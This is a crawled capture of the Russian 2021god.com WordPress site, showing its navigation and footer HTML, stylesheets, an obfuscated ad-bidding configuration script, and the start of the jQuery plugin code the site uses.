rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/common.css
body_size: 1360
content:
 td {border-top: 1px solid #F2F2F2; padding: 6px 10px 6px 0; } p { margin-bottom: 14px; } p.wp-caption-text { margin-bottom: 0; } p img, .wp-caption { margin-top: 0.4em; } ul { list-style: square; } ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } th {color: #666; font-size: 14px; font-weight: 600; letter-spacing: 0.1em; line-height: 2.6em; } table {border-bottom: 1px solid #F2F2F2; margin: 0 0 1.625em; width: 100%; text-align:left; } sub { top: .5ex; } textarea {padding-left: 3px; width: 98%; overflow: hidden; resize: none; } address {display: block; margin: 0 0 1.625em; } /*-- WordPress common classes*/ .alignleft {display: inline; float: left; margin-right: 1.25em; } .alignright {display: inline; float: right; margin-left: 1.25em; } .clearfix {display: inline-block; display: block; } .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden; } .bypostauthor { } .list {list-style: none; margin: 0; padding: 0; } .clear { clear:both; } .button {color: #FFFFFF !important; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: 700; display: inline-block; padding: 7px 10px; text-decoration: none; border: none; -moz-transition:  .4s ease-in-out; -webkit-transition:  .4s ease-in-out; transition:  .4s ease-in-out; } .wp-caption {margin-bottom: 1em; //max-width: 96%; text-align:center; } .wp-caption img {display: block; //margin: 0 auto; //max-width: 98%; } .wp-caption .wp-caption-text, .gallery-caption {color: #8C8C8C; font-size: 13px; } .gallery { margin-bottom:15px !important; } .gallery dl { margin: 0; } .gallery img { border: none !important; } .sticky { } sup { bottom: 1ex; } img {max-width: 100%; height: auto; } img.alignleft, img.alignright, img.alignnone, img.aligncenter { margin-bottom: 1em; } dt { font-weight: bold; } dd { margin-bottom: 1.5em; } dl { margin: 0 1.5em; } ol {list-style-type: decimal; margin:0 0 10px; padding:0; color:#000; /*width:100%;*/ overflow:hidden; counter-reset:item; } ol ol { list-style: upper-alpha; } ol ol ol { list-style: lower-roman; } ol ol ol ol { list-style: lower-alpha; } ol li { padding:0 0 10px 30px; } ol li:before {text-align:center; line-height:16px; width:16px; float:left; margin:3px 0 0 -30px; color:#31648B; border:2px solid #31648B; border-radius:50px; -webkit-border-radius:50px; content:counters(item, ".") " "; counter-increment:item; font-size: 83%; } ins { text-decoration: none; } small { font-size: 80%; } strong { font-weight: bold; } big { font-size: 120%; } cite { border: none; } blockquote {font-style:italic; clear: both; /*margin: 7px 35px 10px 45px; background:#EFEFEF; padding:10px;*/ color:#6383A8; /** Developer Mars Stepanov BEGIN **/ font-size:17px; background:url('../images/elochka.png') 0px 0px no-repeat; background-size: 50px 50px; padding:10px 10px 10px 60px; margin: 7px 35px 10px 0px; /** END **/ } blockquote p {margin: 0 0 20px; padding: 0; } blockquote p:last-child { margin: 0; } blockquote em, blockquote i, blockquote cite { font-style: normal; } pre {background: rgba(0, 0, 0, 0.05); font: 87.5% "Courier 10 Pitch", Courier, monospace; line-height: normal; margin-bottom: 1.5em; padding: 0.75em 1.5em; } input[type=text], textarea { border: 1px solid #E7E7E7; } ul, ol { margin: 0 0 1.5em 1.5em; padding-right: 1.5em; } code, kbd { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; } abbr, acronym {border-bottom: 1px dotted #666; cursor: help; } sup, sub {font-size: 62.5%; height: 0; line-height: 1; position: relative; vertical-align: baseline; } .alignnone, .aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; } cite, em, i { font-style: italic; }
 
@media(max-width:992px){
.entry-content  table{   
display: block;
overflow-x: scroll;}
}

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/lightbox.css
body_size: 687
content:
body:after{content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);display:none;}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none;}
.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal;}
.lightbox .lb-image{display:block;height:auto;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;z-index:11;}
.lightbox a img{border:none;}
.lb-outerContainer{position:relative;background-color:white;*zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}
.lb-outerContainer:after{content:"";display:table;clear:both;}
.lb-container{padding:4px;}
.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat;}
.lb-nav{position:absolute;top:0;height:100%;width:100%;}
.lb-container > .nav{left:0;}
.lb-nav a{outline:none;}
.lb-prev, .lb-next{width:20%;height:100%;cursor:pointer;position:absolute;z-index:18;display:block;}
.lb-prev{left:0;}
.lb-prev{background:url(../images/prev.png) left 48% no-repeat;}
.lb-next{right:0;}
.lb-next{background:url(../images/next.png) right 48% no-repeat;}
.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.lb-dataContainer:after{content:"";display:table;clear:both;}
.lb-data{padding:0 4px;color:#bbbbbb;}
.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}
.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em;}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999;}
.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;}
.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/newbuttons.js
body_size: 221
content:
(function() {
	tinymce.create('tinymce.plugins.mayak', {
		init : function(ed, url) {
			ed.addButton('sovet', {
				title : 'Совет',
				image : url+'/advice.png',
				onclick : function() {
					ed.selection.setContent('<span class="advice">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('interes', {
				title : 'Интересно',
				image : url+'/interes.png',
				onclick : function() {
					ed.selection.setContent('<span class="interes">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('attent', {
				title : 'Внимание',
				image : url+'/attent.png',
				onclick : function() {
					ed.selection.setContent('<span class="attent">' + ed.selection.getContent() + '</span>');
				}
			});
		},
		createControl : function(n, cm) {
			return null;
		},
	});
	tinymce.PluginManager.add('mayak', tinymce.plugins.mayak);
})();

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/2021god.com.js
body_size: 4413
content:
var _0x183d14=_0x10ce;(function(_0x37d38e,_0x2f34a1){var _0x3b8ad3=_0x10ce,_0x129a74=_0x37d38e();while(!![]){try{var _0x4d2a08=-parseInt(_0x3b8ad3(0xaf))/0x1+parseInt(_0x3b8ad3(0xb9))/0x2*(-parseInt(_0x3b8ad3(0xb1))/0x3)+-parseInt(_0x3b8ad3(0xbd))/0x4*(parseInt(_0x3b8ad3(0xbf))/0x5)+parseInt(_0x3b8ad3(0xd1))/0x6+parseInt(_0x3b8ad3(0xc1))/0x7*(parseInt(_0x3b8ad3(0xd3))/0x8)+-parseInt(_0x3b8ad3(0xad))/0x9*(-parseInt(_0x3b8ad3(0xc5))/0xa)+parseInt(_0x3b8ad3(0xcf))/0xb;if(_0x4d2a08===_0x2f34a1)break;else _0x129a74['push'](_0x129a74['shift']());}catch(_0x5b8db2){_0x129a74['push'](_0x129a74['shift']());}}}(_0x5b61,0x2ee8b));function _0x5b61(){var _0x459c9e=['betweenDigital','otm','SMXF2i2P9hxlvsUlbYu1','16077','1224346','1019105','bidvol','2axpOMd','16074','23192','4135407','111068iJUMcr','1224826','25EgUcoG','1445725','532MmYKRk','adfox_162799646902691154','66_320x480_alfadart','66_300x250_alfadart','136070LPdRAq','1224823','rtbhouse','4135408','adfox_16285942356343611','4132782','adfox_162799661983239915','66_300x600_alfadart','buzzoola','66_240x400_1_alfadart','1390015OwVlsH','957129','2121414npeKJq','16076','21392fXVuMp','16209','1224824','23195','adfox_16279965867659559','23194','adfox_162859419562516148','1224822','YaHeaderBiddingSettings','getintent','9nOULxp','23315','230010cVBYxV','4132780','407343lsHVxZ'];_0x5b61=function(){return _0x459c9e;};return _0x5b61();}function _0x10ce(_0x195ad8,_0x5f1217){var _0x5b61df=_0x5b61();return _0x10ce=function(_0x10cea5,_0x3f9e30){_0x10cea5=_0x10cea5-0xa6;var _0x394739=_0x5b61df[_0x10cea5];return _0x394739;},_0x10ce(_0x195ad8,_0x5f1217);}var adfoxBiddersMap={'betweenDigital':'957893','otm':'1536131','rtbhouse':_0x183d14(0xb7),'getintent':'1048899','bidvol':_0x183d14(0xc0),'buzzoola':_0x183d14(0xd0)},adUnits=[{'code':_0x183d14(0xcb),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132777'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xbb)}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xce)}},{'bidder':'rtbhouse','params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xba)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xb6)}}],'sizes':[[0xf0,0x190]]},{'code':_0x183d14(0xa7),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132778'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23193'}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xc4)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':'16075'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xaa)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_162799653125476141','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xb0)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa8)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':_0x183d14(0xd2)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xc6)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x183d14(0xc2),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':_0x183d14(0xca)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa6)}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xc3)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xb5)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xd5)}}],'sizes':[[0x140,0x1e0]]},{'code':_0x183d14(0xa9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xbc)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23314'}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xcc)}},{'bidder':'rtbhouse','params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xd4)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':'1224825'}}],'sizes':[[0x12c,0x258]]},{'code':_0x183d14(0xc9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xc8)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xae)}},{'bidder':_0x183d14(0xac),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':'16210'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xbe)}}],'sizes':[[0x3ca,0xfa]]}],userTimeout=0x3e8;window[_0x183d14(0xab)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js
body_size: 2186
content:
/*
 * simplyScroll 2 - a scroll-tastic jQuery plugin
 *
 * http://logicbox.net/jquery/simplyscroll/
 *
 * Copyright (c) 2009-2012 Will Kelly - http://logicbox.net
 *
 * Dual licensed under the MIT and GPL licenses.
 *
 * Version: 2.0.5 Last revised: 10/05/2012
 *
 */
(function(c,j,i){c.fn.simplyScroll=function(a){return this.each(function(){new c.simplyScroll(this,a)})};var h={customClass:"simply-scroll",frameRate:24,speed:1,orientation:"horizontal",auto:!0,autoMode:"loop",manualMode:"end",direction:"forwards",pauseOnHover:!0,pauseOnTouch:!0,pauseButton:!1,startOnLoad:!1};c.simplyScroll=function(a,b){var g=this;this.o=c.extend({},h,b||{});this.isAuto=!1!==this.o.auto&&null!==this.o.autoMode.match(/^loop|bounce$/);this.isRTL=(this.isHorizontal=null!==this.o.orientation.match(/^horizontal|vertical$/)&&
this.o.orientation==h.orientation)&&"rtl"==c("html").attr("dir");this.isForwards=!this.isAuto||this.isAuto&&(null!==this.o.direction.match(/^forwards|backwards$/)&&this.o.direction==h.direction)&&!this.isRTL;this.isLoop=this.isAuto&&"loop"==this.o.autoMode||!this.isAuto&&"loop"==this.o.manualMode;this.events=(this.supportsTouch="createTouch"in document)?{start:"touchstart MozTouchDown",move:"touchmove MozTouchMove",end:"touchend touchcancel MozTouchRelease"}:{start:"mouseenter",end:"mouseleave"};
this.$list=c(a);var d=this.$list.children();this.$list.addClass("simply-scroll-list").wrap('<div class="simply-scroll-clip"></div>').parent().wrap('<div class="'+this.o.customClass+' simply-scroll-container"></div>');this.isAuto?this.o.pauseButton&&(this.$list.parent().parent().prepend('<div class="simply-scroll-btn simply-scroll-btn-pause"></div>'),this.o.pauseOnHover=!1):this.$list.parent().parent().prepend('<div class="simply-scroll-forward"></div>').prepend('<div class="simply-scroll-back"></div>');
